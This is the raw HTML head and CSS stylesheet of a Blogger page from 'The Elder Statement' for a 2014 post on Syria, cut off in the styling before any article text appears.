

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html
body_size: 45483
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1120611690840306027/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' rel='image_src'/>
<meta content='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' property='og:url'/>
<meta content='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama &quot;bug-out&quot;' property='og:title'/>
<meta content='The Elder Statement Blog by radio talk show host and nationally syndicated columnist, bestselling author, lecturer and TV commentator Larry Elder.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/w1200-h630-p-k-no-nu/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' property='og:image'/>
<title>
'Failure' To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out" - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' property='og:title'/>
<meta content='http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' property='og:image'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg' name='twitter:image'/>
<meta content='&#39;Failure&#39; To Act In Syria Created Vacuum For Jihad --Blame Obama "bug-out"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
